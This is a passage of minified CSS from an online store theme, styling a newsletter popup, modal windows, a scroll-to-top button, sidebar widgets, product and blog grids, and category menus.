inline-block;padding-bottom: 11px;line-height: 32px;position: relative;}.title-wrapper h3:before {content: "";width: 100%;height: 2px;background: var(--main-color);position: absolute;left: 0;right: 0;bottom: -1px;}.title-wrapper > a {position: absolute;top: 11px;right: 0;display: flex;align-items: center;}.title-wrapper > a svg {-webkit-margin-start: 5px;margin-inline-start: 5px;}.title-wrapper > a svg path {fill: var(--body-link-color);}@media (hover: hover) {.title-wrapper > a:hover svg path {fill: var(--main-color);}}.category-mode-true .bc-wrapper .tab-wrapper .tab-content .product-wrapper .product-content .product-price {width: 100%;position: static;}.category-mode-true .product-wrapper .product-content .price-cart-wrapper {-webkit-padding-end: 0;padding-inline-end: 0;min-height: 26px;}.category-mode-true .bundled-items .action-bundle .btn, .category-mode-true .product-content-wrapper .action-button, .category-mode-true .product-content-wrapper .quantity-product, .category-mode-true .product-wrapper .product-add-cart, .category-mode-true .qs-product-button, .category-mode-true .qs-quantity-product, .category-mode-true .top-cart-holder, .category-mode-true .wrap-quantity-add-cart {display: none !important;}.fancybox-opened {z-index: 999999;}.fancybox-slide {padding: 0 10px;}@media (min-width: 768px) {.fancybox-slide {-webkit-padding-start: 0;padding-inline-start: 0;-webkit-padding-end: 0;padding-inline-end: 0;}}.fancybox-slide #newsletter-popup {width: 90%;margin: 0 5%;z-index: 9999;max-height: 95vh;border-radius: 25px 25px 25px 25px;-moz-border-radius: 25px 25px 25px 25px;-webkit-border-radius: 25px 25px 25px 25px;-ms-border-radius: 25px 25px 25px 25px;}@media (min-width: 992px) {.fancybox-slide #newsletter-popup {width: 880px;margin: 0 auto;}}.fancybox-slide #newsletter-popup .newsletter-popup-content {display: table;width: 100%;height: 100%;position: relative;}.fancybox-slide #newsletter-popup .block-image-true .text-box {margin: 15px;-webkit-box-shadow: 0 0 6px rgba(1, 1, 1, 0.3);-ms-transform: 0 0 6px rgba(1, 1, 1, 0.3);-o-transform: 0 0 6px rgba(1, 1, 1, 0.3);box-shadow: 0 0 6px rgba(1, 1, 1, 0.3);border-radius: 25px 25px 25px 25px;-moz-border-radius: 25px 25px 25px 25px;-webkit-border-radius: 25px 25px 25px 25px;-ms-border-radius: 25px 25px 25px 25px;}@media (min-width: 768px) {.fancybox-slide #newsletter-popup .block-image-true .text-box {margin: 25px;}}.fancybox-slide #newsletter-popup .block-image-true .text-box.position-right {float: none;width: calc(100% - 30px);-webkit-margin-start: 15px;margin-inline-start: 15px;}@media (min-width: 576px) {.fancybox-slide #newsletter-popup .block-image-true .text-box.position-right {float: right;width: 50%;-webkit-margin-start: -30px;margin-inline-start: -30px;}}.fancybox-slide #newsletter-popup .block-image-true .text-box.position-left {float: none;width: calc(100% - 30px);-webkit-margin-end: 15px;margin-inline-end: 15px;}@media (min-width: 576px) {.fancybox-slide #newsletter-popup .block-image-true .text-box.position-left {float: left;width: 50%;-webkit-margin-end: -30px;margin-inline-end: -30px;}}.fancybox-slide #newsletter-popup .block-image-true .text-box.position-top {margin-bottom: -40%;}.fancybox-slide #newsletter-popup .block-image-true .text-box.position-bottom {margin-top: -43%;}.fancybox-slide #newsletter-popup .block-image-true .text-box.position-middle {margin-bottom: -43%;}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-right {float: left;width: 50%;}@media (max-width: 575px) {.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-right {display: none;}}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-right img {border-radius: 25px 0 0 25px;-moz-border-radius: 25px 0 0 25px;-webkit-border-radius: 25px 0 0 25px;-ms-border-radius: 25px 0 0 25px;}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-left {float: right;width: 50%;}@media (max-width: 575px) {.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-left {display: none;}}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-left img {border-radius: 0 25px 25px 0;-moz-border-radius: 0 25px 25px 0;-webkit-border-radius: 0 25px 25px 0;-ms-border-radius: 0 25px 25px 0;}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-top {max-height: 440px;height: 100%;overflow: hidden;}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-top img {border-radius: 0 0 25px 25px;-moz-border-radius: 0 0 25px 25px;-webkit-border-radius: 0 0 25px 25px;-ms-border-radius: 0 0 25px 25px;}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-bottom {max-height: 440px;height: 100%;overflow: hidden;}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-bottom img {border-radius: 25px 25px 0 0;-moz-border-radius: 25px 25px 0 0;-webkit-border-radius: 25px 25px 0 0;-ms-border-radius: 25px 25px 0 0;}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-middle {max-height: 400px;height: 100%;overflow: hidden;}.fancybox-slide #newsletter-popup .text-box {display: block;position: relative;padding: 40px 15px 15px;z-index: 999;background: var(--body-background-color);}@media (min-width: 768px) {.fancybox-slide #newsletter-popup .text-box {padding: 35px 30px 30px;}}.fancybox-slide #newsletter-popup .text-box .text-box-content {margin-bottom: 15px;}@media (min-width: 768px) {.fancybox-slide #newsletter-popup .text-box .text-box-content {margin-bottom: 23px;}}.fancybox-slide #newsletter-popup .text-box .text-box-content:last-child {margin-bottom: 0;}.fancybox-slide #newsletter-popup .text-box .bold-text-true {font-weight: 700;}.fancybox-slide #newsletter-popup .text-box input {padding: 13px 20px;height: 40px;}.fancybox-slide #newsletter-popup .text-box button {line-height: 20px;display: block;}.fancybox-slide #newsletter-popup .text-box .button-position-bottom input {width: 100%;display: block;margin-bottom: 20px;}.fancybox-slide #newsletter-popup .text-box .button-position-bottom button {width: 100%;}.fancybox-slide #newsletter-popup .text-box .button-position-right form {display: block;}@media (min-width: 992px) {.fancybox-slide #newsletter-popup .text-box .button-position-right form {display: flex;flex-wrap: wrap;}}.fancybox-slide #newsletter-popup .text-box .button-position-right form input {-webkit-margin-end: 10px;margin-inline-end: 10px;width: 60%;}@media (max-width: 991px) {.fancybox-slide #newsletter-popup .text-box .button-position-right form input {width: 100%;margin-bottom: 20px;}}@media (max-width: 991px) {.fancybox-slide #newsletter-popup .text-box .button-position-right form button {width: 100%;}}.fancybox-slide #newsletter-popup .text-box .block-social {text-align: center;}.fancybox-slide #newsletter-popup .text-box .widget-social {margin: 0;}.fancybox-slide #newsletter-popup .text-box .widget-social.border-top-true {border-top: 1px solid #eee;padding-top: 20px;margin: 30px 0 0;}.fancybox-slide #newsletter-popup .text-box .box-countdown {border-radius: 20px 20px 20px 20px;-moz-border-radius: 20px 20px 20px 20px;-webkit-border-radius: 20px 20px 20px 20px;-ms-border-radius: 20px 20px 20px 20px;}.fancybox-slide #newsletter-popup .text-box .countdown-content {color: var(--white);text-align: center;padding: 15px;}.fancybox-slide #newsletter-popup .text-box .countdown-content .offer-text {margin-bottom: 15px;}.fancybox-slide #newsletter-popup .text-box .countdown-content .countdown-section {margin: 0 4px;}.fancybox-slide #newsletter-popup .text-box .countdown-content .countdown-section .countdown-amount {background: none;color: var(--white);font-size: var(--body-font-size);}.fancybox-slide #newsletter-popup .text-box .countdown-content .countdown-section .countdown-period {color: var(--white);font-size: calc(var(--body-font-size) - 2px);}.fancybox-slide #newsletter-popup .np-close {display: none;}.fancybox-slide #newsletter-popup .fancybox-close-small {position: absolute;top: 25px;right: 25px;width: 30px;height: 30px;text-align: center;line-height: 30px;color: var(--white);background: var(--main-color);z-index: 9999;display: flex;align-items: center;justify-content: center;border-radius: 50% 50% 50% 50%;-moz-border-radius: 50% 50% 50% 50%;-webkit-border-radius: 50% 50% 50% 50%;-ms-border-radius: 50% 50% 50% 50%;}@media (min-width: 768px) {.fancybox-slide #newsletter-popup .fancybox-close-small {top: 35px;right: 35px;}}.fancybox-slide #newsletter-popup .subscribe-result .result-inner {padding: 45px 40px 40px;text-align: center;}.fancybox-slide #newsletter-popup .subscribe-result .text-1 {margin: 0 0 30px;font-size: var(--size-h2);font-weight: 700;}.fancybox-slide #newsletter-popup .subscribe-result .coupon-code {margin: 0 0 30px;}.fancybox-slide #newsletter-popup .subscribe-result .coupon-code .text-2 {margin-bottom: 15px;}.fancybox-slide #newsletter-popup .subscribe-result .coupon-code .code {font-weight: 700;}.fancybox-content {padding: 0;border-radius: 20px 20px 20px 20px;-moz-border-radius: 20px 20px 20px 20px;-webkit-border-radius: 20px 20px 20px 20px;-ms-border-radius: 20px 20px 20px 20px;text-align: start;max-width: 90%;margin: 0 auto;}.fancybox-content .fancybox-button {width: 45px;height: 45px;line-height: 45px;background: var(--main-color);position: absolute;top: -25px;right: -20px;opacity: 1;display: block;cursor: pointer;text-align: center;padding: 0;z-index: 9;border-radius: 50px 50px 50px 50px;-moz-border-radius: 50px 50px 50px 50px;-webkit-border-radius: 50px 50px 50px 50px;-ms-border-radius: 50px 50px 50px 50px;-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.5);-ms-transform: 0 0 0 rgba(0, 0, 0, 0.5);-o-transform: 0 0 0 rgba(0, 0, 0, 0.5);box-shadow: 0 0 0 rgba(0, 0, 0, 0.5);transition: all .35s ease 0s;}.fancybox-content .fancybox-button svg {width: 24px;height: 24px;margin: 0 auto;}.fancybox-content .fancybox-button svg path {fill: var(--white);}.fancybox-content .fancybox-button:hover {opacity: 1;background: var(--button-hover-btn1);}.fancybox-content .fancybox-button:hover svg path {fill: var(--button-hover-btn1-txt);}.fancybox-content.fancybox-error {overflow: initial;}.fancybox-content.fancybox-error p {padding: 40px;}.btn-rtl {position: fixed;top: 200px;right: 0;z-index: 99;font-weight: 600;line-height: 25px;background: var(--body-background-color);color: var(--body-general-color);padding: 5px 10px;display: none;border: 1px solid var(--body-border-color);-webkit-border-end: none;border-inline-end: none;border-radius: 3px 0 0 3px;-moz-border-radius: 3px 0 0 3px;-webkit-border-radius: 3px 0 0 3px;-ms-border-radius: 3px 0 0 3px;}@media (min-width: 768px) {.btn-rtl {display: block;}}.btn-rtl a {color: inherit;}#scroll-to-top {-moz-backface-visibility: hidden;opacity: 0;filter: alpha(opacity=0);position: fixed;right: 15px;bottom: 10px;z-index: 1000;display: none;cursor: pointer;text-align: center;transition: all .2s ease-out 0s;}@media (min-width: 1025px) {#scroll-to-top {display: block;}}#scroll-to-top.on {bottom: 10%;opacity: 1;filter: alpha(opacity=100);}#scroll-to-top i {display: none;}#scroll-to-top a {position: relative;width: 45px;height: 45px;line-height: 45px;border: none;background: var(--main-color);display: flex;align-items: center;justify-content: center;border-radius: 50% 50% 50% 50%;-moz-border-radius: 50% 50% 50% 50%;-webkit-border-radius: 50% 50% 50% 50%;-ms-border-radius: 50% 50% 50% 50%;transition: all .3s ease-in-out 0s;}#scroll-to-top a svg path {fill: var(--white);}#scroll-to-top a:hover {text-decoration: none;}#scroll-to-top:hover a {background: var(--main-color);}#scroll-to-top:hover a svg path {fill: var(--white);}.spr-icon-star {color: var(--main-color);}.sidebar .sb-widget:last-child {margin-bottom: 0;}.sidebar .sb-widget .post-item-inner {display: table;width: 100%;table-layout: fixed;}.sidebar .sb-widget .post-item-inner .post-image {display: table-cell;vertical-align: top;width: 90px;margin: 0;padding: 0;-webkit-padding-end: 15px;padding-inline-end: 15px;}.sidebar .sb-widget .post-item-inner .post-image a {position: relative;display: block;height: 0;padding-bottom: 75px;width: 75px;}.sidebar .sb-widget .post-item-inner .post-image a img {position: absolute;left: 0;top: 0;height: 100%;width: 100%;-o-object-fit: cover;object-fit: cover;}.left-column-container .sb-product-carousel {height: 0;opacity: 0;}.left-column-container .sb-product-carousel.owl-loaded {opacity: 1;height: auto;}.left-column-container .sb-product-carousel .owl-item {opacity: 0;}.left-column-container .sb-product-carousel .owl-item.active {opacity: 1;}.left-column-container .sb-product-carousel .owl-stage-outer {padding: 0;margin: 0;}.left-column-container .sb-product-carousel .owl-nav {top: -75px;}.left-column-container > div:last-child .sb-widget {margin-bottom: 0;}.left-column-container .price {font-size: calc(var(--body-font-size) + 1px);font-weight: 700;color: var(--body-price-color);clear: both;}.left-column-container .price-compare {color: var(--body-price-sold-out-color);font-size: calc(var(--body-font-size) + 3px);margin: 0;font-weight: 400;}.left-column-container .price-sale {font-size: calc(var(--body-font-size) + 1px);font-weight: 700;color: var(--body-price-sale-color);float: none;display: inline-block;}.left-column-container .filter-sidebar {display: block;}@media (max-width: 767px) {.left-column-container + .col-md-9 {padding-top: 40px;}}.sb-widget {width: 100%;padding: 0;position: relative;clear: both;margin: 0 0 20px;}@media (min-width: 992px) {.sb-widget {margin-bottom: 46px;}}.sb-widget.filter-sidebar .sbw-filter {padding: 0 0 20px;margin: 0 0 20px;border-bottom: 1px solid var(--body-border-color);}@media (min-width: 992px) {.sb-widget.filter-sidebar .sbw-filter {padding: 0 0 27px;margin-bottom: 30px;}}.sb-widget.style-accordion .accordion-active .sbf-title:after {transform: rotate(180deg);}.sb-widget.style-accordion .sbf-title {position: relative;cursor: pointer;margin: 0;}.sb-widget.style-accordion .sbf-title:after {content: "";width: 20px;height: 20px;background: var(--body-link-color);position: absolute;top: -1px;right: 0;transition: all .35s ease-in-out;-webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E");mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E");}.sb-widget.style-accordion ul.advanced-filters {display: none;}.sb-widget.style-accordion .clear-filter {-webkit-padding-end: 25px;padding-inline-end: 25px;}.sb-widget .content h5.sb-subtitle {font-size: var(--size-h4);margin: 0 0 20px;text-transform: capitalize;}.sb-widget .content .blog-menu {background: none;border: none;}.sb-widget .latest-product-item .listing-item {margin: 0 0 20px;padding: 0 0 20px;width: 100%;border-bottom: 1px solid var(--body-border-color);}.sb-widget .latest-product-item .listing-item > div {margin: 0 -10px;}.sb-widget .latest-product-item .listing-item .product-image {padding: 0 10px;}.sb-widget .latest-product-item .listing-item .product-image .product-ratio-false img:not(.img-lazy) {position: static;}.sb-widget .latest-product-item .listing-item .product-image img {position: absolute;left: 0;top: 0;max-width: 100%;max-height: 100%;width: 100%;height: 100%;margin: 0 auto;transition: all .65s ease-in-out;}.sb-widget .latest-product-item .listing-item .product-image img.auto-crop-false {-o-object-fit: contain;object-fit: contain;font-family: "object-fit:contain";}.sb-widget .latest-product-item .listing-item .product-image img.auto-crop-true {-o-object-fit: cover;object-fit: cover;font-family: "object-fit:cover";}.sb-widget .latest-product-item .listing-item .product-content {padding: 0 10px;}.sb-widget .latest-product-item .listing-item .product-content-inner {height: 100%;display: flex;flex-direction: column;}.sb-widget .latest-product-item .listing-item .product-content-inner > a {color: var(--body-title-color);display: block;margin: 0 0 5px;}.sb-widget .latest-product-item .listing-item .product-content-inner > a:hover {color: var(--main-color);}.sb-widget .latest-product-item .listing-item .product-content-inner .product-price {margin-top: auto;}.sb-widget .latest-product-item .listing-item .product-content-inner .product-review {display: block;}.sb-widget .latest-product-item .listing-item .product-content-inner .product-review .spr-badge {margin: 0 0 10px;}.sb-widget .latest-product-item .listing-item:last-child {margin-bottom: 0;padding-bottom: 0;border-bottom: none;}.sb-widget .collection .product {margin: 0 0 20px;padding: 0 0 20px;width: 100%;border-bottom: 1px solid var(--body-border-color);}.sb-widget .collection .product .row {border: none;margin: 0;padding: 0;}.sb-widget .collection .product .sb-product-head {-webkit-padding-start: 0;padding-inline-start: 0;}.sb-widget .collection .product .sb-product-content {-webkit-padding-start: 5px;padding-inline-start: 5px;-webkit-padding-end: 0;padding-inline-end: 0;}.sb-widget .collection .product .bp-content-inner > a {color: var(--body-title-color);display: block;margin: 0 0 10px;}.sb-widget .collection .product .bp-content-inner > a:hover {color: var(--main-color);}.sb-widget .collection .product:last-child {margin-bottom: 0;padding-bottom: 0;border-bottom: none;}.sb-widget h5 {font-size: var(--size-h4);font-weight: 400;text-transform: capitalize;border-bottom: 1px solid var(--body-border-color);line-height: 1.4;margin: 0 0 35px;padding: 0 0 15px;position: relative;}.sb-widget h5:before {content: "";width: 70px;height: 2px;background: var(--main-color);position: absolute;left: 0;bottom: -1px;}.sb-widget .sb-title h5 {font-size: var(--size-h4);font-weight: 400;text-transform: capitalize;border-bottom: 1px solid var(--body-border-color);line-height: 1.4;margin: 0 0 35px;padding: 0 0 10px;position: relative;}.sb-widget .sb-title h5:before {content: "";width: 70px;height: 2px;background: var(--main-color);position: absolute;left: 0;bottom: -1px;}.sb-widget .sb-title span {font-size: 14px;}.sb-widget .sb-title .clear-filter {margin-top: 4px;}.sb-widget .post-item {margin: 0 0 20px;}.sb-widget .post-item:last-child {margin-bottom: 0;}.sb-widget .post-item-inner .post-image {margin: 0;}.sb-widget .post-item-inner .meta-data {padding: 5px 0 0;border: none;margin: 0;}.sb-widget .post-item-inner .meta-data > a, .sb-widget .post-item-inner .meta-data > span {color: var(--body-light-color);font-size: calc(var(--body-font-size) - 2px);-webkit-margin-end: 4px;margin-inline-end: 4px;}.sb-widget .post-item-inner .post-content {display: table-cell;vertical-align: top;}.sb-widget .post-item-inner .post-content h6 {font-weight: 400;}.sb-widget .post-item-inner .post-content a {display: block;margin: 0;text-transform: none;color: var(--body-title-color);line-height: 1.4;font-size: var(--body-font-size);}.sb-widget .post-item-inner .post-content a:hover {color: var(--main-color);}.sb-widget ul {list-style: none;padding: 0;}.sb-widget ul li, .sb-widget ul ol, .sb-widget ul ul {padding: 0;margin: 0;}.sb-widget ul li {display: block;width: 100%;}.sb-widget ul li a {color: var(--body-general-color);}.sb-widget ul li a:hover {text-decoration: none;color: var(--main-color);}.sb-widget .sb-blog-tag ul {padding: 0;overflow: hidden;}.sb-widget .sb-blog-tag ul li {margin: 0;float: left;display: inline-block;width: auto;}.sb-widget .sb-blog-tag ul li a {padding: 5px 15px;margin: 0 0 8px;-webkit-margin-end: 8px;margin-inline-end: 8px;display: inline-block;line-height: 1.8;border: 1px solid var(--body-border-color);}.sb-widget .sb-blog-tag ul li a:hover {background: var(--button-hover-btn1);border-color: var(--button-hover-btn1);color: var(--button-hover-btn1-txt);}.sb-widget.sb-product-type .sb-title {margin-bottom: 10px;}.sb-widget.sb-product-type > .type-list {border: 1px solid var(--body-border-color);}.sb-widget.sb-product-type > .type-list > li {margin: 0;}.sb-widget.sb-product-type > .type-list > li > a {padding: 10px 20px;line-height: 26px;font-size: 15px;font-family: var(--font-heading);border-bottom: 1px solid var(--body-border-color);display: block;text-transform: uppercase;background: #fafafa;}.sb-widget.sb-product-type > .type-list > li > a:hover {background: var(--main-color);color: var(--white);}.sb-widget.sb-product-type > .type-list > li:last-child > a {border-bottom: none;}.sb-widget .sb-menu {border: 2px solid var(--body-border-color);border-radius: 6px 6px 6px 6px;-moz-border-radius: 6px 6px 6px 6px;-webkit-border-radius: 6px 6px 6px 6px;-ms-border-radius: 6px 6px 6px 6px;}.sb-widget .sb-menu .sb-title {padding: 15px 22px;margin: 0 auto;}@media (max-width: 1199px) and (min-width: 768px) {.sb-widget .sb-menu .sb-title {-webkit-padding-start: 15px;padding-inline-start: 15px;-webkit-padding-end: 15px;padding-inline-end: 15px;}}.sb-widget .sb-menu .sb-title:before {content: none;}.sb-widget .blog-menu, .sb-widget .categories-menu {padding: 13px;}.sb-widget .blog-menu li, .sb-widget .categories-menu li {list-style: none;position: relative;}.sb-widget .blog-menu li .expand, .sb-widget .categories-menu li .expand {position: absolute;top: 0;right: 0;width: 25px;height: 38px;line-height: 38px;text-align: center;cursor: pointer;font-size: 12px;display: flex;align-items: center;}.sb-widget .blog-menu li .expand svg, .sb-widget .categories-menu li .expand svg {transition: all .35s ease 0s;}.sb-widget .blog-menu li > span.icon, .sb-widget .categories-menu li > span.icon {display: inline-block;max-width: 20px;margin: 0;padding: 0;}.sb-widget .blog-menu li > span.icon > img, .sb-widget .categories-menu li > span.icon > img {max-width: 20px;height: auto;width: 100%;}.sb-widget .blog-menu li a, .sb-widget .categories-menu li a {padding: 0;-webkit-padding-start: 8px;padding-inline-start: 8px;line-height: 20px;color: var(--body-title-color);word-break: break-word;}.sb-widget .blog-menu li a:hover, .sb-widget .categories-menu li a:hover {color: var(--body-title-color);font-weight: 700;}.sb-widget .blog-menu li .dropdown-menu, .sb-widget .categories-menu li .dropdown-menu {position: static;float: none;width: 100%;padding: 10px 0 4px;margin-top: 9px;border: none;display: none;border-top: 1px solid var(--body-border-color);-webkit-box-shadow: 0 0 0 var(--white);-ms-transform: 0 0 0 var(--white);-o-transform: 0 0 0 var(--white);box-shadow: 0 0 0 var(--white);}.sb-widget .blog-menu li .dropdown-menu:before, .sb-widget .categories-menu li .dropdown-menu:before {content: none;}.sb-widget .blog-menu li .dropdown-menu li .expand, .sb-widget .categories-menu li .dropdown-menu li .expand {height: 30px;line-height: 30px;}.sb-widget .blog-menu li .dropdown-menu li a, .sb-widget .categories-menu li .dropdown-menu li a {display: block;padding-top: 5px;padding-bottom: 5px;}.sb-widget .blog-menu li .dropdown-menu li a:hover, .sb-widget .categories-menu li .dropdown-menu li a:hover {font-weight: 400;color: var(--main-color);}.sb-widget .blog-menu li:last-child, .sb-widget .categories-menu li:last-child {border-bottom: none;}.sb-widget .blog-menu > li, .sb-widget .categories-menu > li {border-bottom: 1px solid var(--body-border-color);padding: 9px 0;flex-wrap: wrap;align-items: center;display: flex;}.sb-widget .blog-menu > li > a, .sb-widget .categories-menu > li > a {flex: 1;}.sb-widget .blog-menu > li.active > a, .sb-widget .categories-menu > li.active > a {font-weight: 700;}.sb-widget .blog-menu > li.dropdown > a, .sb-widget .categories-menu > li.dropdown > a {-webkit-padding-end: 25px;padding-inline-end: 25px;}.sb-widget .blog-menu > li.dropdown > .dropdown-menu > li > a, .sb-widget .categories-menu > li.dropdown > .dropdown-menu > li > a {-webkit-padding-start: 18px;padding-inline-start: 18px;}.sb-widget .blog-menu > li.dropdown > .dropdown-menu > li.active > a, .sb-widget .categories-menu > li.dropdown > .dropdown-menu > li.active > a {color: var(--main-color);}.sb-widget .blog-menu > li.dropdown > .dropdown-menu > li.active > span.expand svg path, .sb-widget .categories-menu > li.dropdown > .dropdown-menu > li.active > span.expand svg path {fill: var(--main-color);}.sb-widget .blog-menu > li.dropdown > .dropdown-menu > li.dropdown > a, .sb-widget .categories-menu > li.dropdown > .dropdown-menu > li.dropdown > a {-webkit-padding-end: 25px;padding-inline-end: 25px;}.sb-widget .blog-menu > li.dropdown > .dropdown-menu > li.dropdown > .dropdown-menu, .sb-widget .categories-menu > li.dropdown > .dropdown-menu > li.dropdown > .dropdown-menu {display: none;border: none;padding: 0 0 10px;margin: 0;}.sb-widget .blog-menu > li.dropdown > .dropdown-menu > li.dropdown > .dropdown-menu > li.active > a, .sb-widget .categories-menu > li.dropdown > .dropdown-menu > li.dropdown > .dropdown-menu > li.active > a {color: var(--main-color);}.sb-widget .blog-menu > li.dropdown > .dropdown-menu > li.dropdown > .dropdown-menu > li.active > span.expand svg path, .sb-widget .categories-menu > li.dropdown > .dropdown-menu > li.dropdown > .dropdown-menu > li.active > span.expand svg path {fill: var(--main-color);}.sb-widget .blog-menu > li.dropdown > .dropdown-menu > li.dropdown > .dropdown-menu > li > a, .sb-widget .categories-menu > li.dropdown > .dropdown-menu > li.dropdown > .dropdown-menu > li > a {-webkit-padding-start: 30px;padding-inline-start: 30px;}.sb-widget .blog-menu > li.dropdown > .dropdown-menu > li.dropdown.s-open > .expand svg, .sb-widget .categories-menu > li.dropdown > .dropdown-menu > li.dropdown.s-open > .expand svg {transform: rotate(90deg);}.sb-widget .blog-menu > li.dropdown > .dropdown-menu > li.dropdown.s-open > .expand svg path, .sb-widget .categories-menu > li.dropdown > .dropdown-menu > li.dropdown.s-open > .expand svg path {fill: var(--main-color);}.sb-widget .blog-menu > li.dropdown > .dropdown-menu > li.dropdown.s-open > a, .sb-widget .categories-menu > li.dropdown > .dropdown-menu > li.dropdown.s-open > a {color: var(--main-color);}.sb-widget .blog-menu > li.dropdown > .dropdown-menu > li.dropdown.s-open > .dropdown-menu, .sb-widget .categories-menu > li.dropdown > .dropdown-menu > li.dropdown.s-open > .dropdown-menu {display: block;z-index: 1;visibility: visible;opacity: 1;}.sb-widget .blog-menu > li.dropdown.s-open > .expand svg, .sb-widget .categories-menu > li.dropdown.s-open > .expand svg {transform: rotate(90deg);}.sb-widget .blog-menu > li.dropdown.s-open > a, .sb-widget .categories-menu > li.dropdown.s-open > a {font-weight: 700;}.sb-widget .blog-menu > li.dropdown.s-open > .dropdown-menu, .sb-widget .categories-menu > li.dropdown.s-open > .dropdown-menu {display: block;z-index: 1;visibility: visible;opacity: 1;}.sb-widget .sb-banner > a {display: block;position: relative;}@media (min-width: 1025px) {.sb-widget .sb-banner > a:before {position: absolute;left: 0;right: 0;bottom: 0;background-color: rgba(255, 255, 255, 0.2);content: "";width: 100%;height: 0;z-index: 1;transition: all .35s ease-in-out 0s;}}@media (min-width: 1025px) {.sb-widget .sb-banner > a:hover:before {width: 100%;height: 100%;}}.sb-widget .sb-service {border-radius: 10px 10px 10px 10px;-moz-border-radius: 10px 10px 10px 10px;-webkit-border-radius: 10px 10px 10px 10px;-ms-border-radius: 10px 10px 10px 10px;padding: 30px;border: 1px solid var(--body-border-color);}@media (max-width: 1199px) and (min-width: 768px) {.sb-widget .sb-service {padding: 20px;}}.sb-widget .sb-service .sb-service-item {border-bottom: 1px solid var(--body-border-color);padding: 0 15px 27px;margin: 0 0 30px;}.sb-widget .sb-service .sb-service-item:last-child {border-bottom: none;padding-bottom: 0;margin: 0;}.sb-widget .sb-service .sb-service-item .list-si {display: table;width: 100%;vertical-align: middle;margin: 0;}.sb-widget .sb-service .sb-service-item .list-si li {text-align: center;font-size: var(--body-font-size);color: var(--body-title-color);padding: 0;margin: 0;width: auto;display: table-cell;vertical-align: middle;}.sb-widget .sb-service .sb-service-item .list-si li.icon {color: var(--main-color);font-size: 32px;width: 58px;margin: 0;padding: 0;-webkit-padding-end: 15px;padding-inline-end: 15px;}.sb-widget .sb-service .sb-service-item .list-si li.icon svg path {fill: var(--main-color);}.sb-widget .sb-service .sb-service-item .list-si li .text-1 {font-weight: 700;}.sb-widget .sb-vertical-menu .vertical-navbar {position: static;display: block;}.sb-widget .sb-vertical-menu .vertical-navbar.opened {display: none;}.sb-widget .sb-vertical-menu .vertical-navbar .main-nav {margin: 0;border: 3px solid var(--main-color);border-top: none;padding: 0 0 12px;width: 100%;border-radius: 0 0 10px 10px;-moz-border-radius: 0 0 10px 10px;-webkit-border-radius: 0 0 10px 10px;-ms-border-radius: 0 0 10px 10px;}.sb-widget .sb-vertical-menu .vertical-navbar .main-nav .dropdown-menu li {padding: 0;}.sb-widget .sb-product .sb-title {-webkit-padding-end: 30px;padding-inline-end: 30px;}.sb-widget .sb-product-grid {height: 0;opacity: 0;}.sb-widget .sb-product-grid.owl-loaded {height: auto;opacity: 1;}.sb-widget .sb-product-grid .owl-stage-outer {margin-bottom: 0;padding: 0;}.sb-widget .sb-product-grid .sb-grid-item {text-align: center;}.sb-widget .sb-product-grid .sb-grid-item .product-image {overflow: hidden;display: block;position: relative;text-align: center;width: 100%;margin: 0 auto 15px;}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner {padding: 7px 0 0;}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner > a {display: block;margin: 0 0 23px;color: var(--body-title-color);}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner > a:hover {color: var(--main-color);}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner .product-price {font-weight: 400;display: inline-block;}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner .product-price .price-compare {font-size: calc(var(--body-font-size) + 2px);color: var(--body-general-color);display: inline-block;padding-top: 4px;-webkit-padding-start: 5px;padding-inline-start: 5px;}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner .product-price .price-sale {display: inline-block;}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner .product-price .price, .sb-widget .sb-product-grid .sb-grid-item .product-content-inner .product-price .price-sale {font-size: calc(var(--size-h4) + 1px);font-weight: inherit;}.sb-widget .sb-blog .sb-title {margin-bottom: 20px;}.sb-widget .sb-blog-grid {height: 0;opacity: 0;}.sb-widget .sb-blog-grid.owl-loaded {height: auto;opacity: 1;}.sb-widget .sb-blog-grid .owl-carousel .owl-nav {top: -61px;}.sb-widget .sb-blog-grid .post-item {margin: 0;}.sb-widget .sb-blog-grid .post-item .post-item-inner {display: block;}.sb-widget .sb-blog-grid .post-item .post-item-inner .post-image {display: block;width: 100%;padding: 0 0 15px;}.sb-widget .sb-blog-grid .post-item .post-item-inner .meta-data {padding: 0 0 5px;}.sb-widget .sb-blog-grid .post-item .post-item-inner .post-content h6 {font-weight: 700;}.sb-widget .sb-blog-grid .post-item .post-item-inner .post-content h6 a {color: var(--body-title-color);}.sb-widget .sb-blog-grid .post-item .post-item-inner .post-content h6 a:hover {color: var(--main-color);}.sb-widget .search-blog input[type=text] {height: 44px;padding: 12px 25px;}.sb-widget .sb-about-blog p {margin: -8px 0 0;}.sb-widget .sb-about-blog .caption {margin: -8px 0 0;line-height: 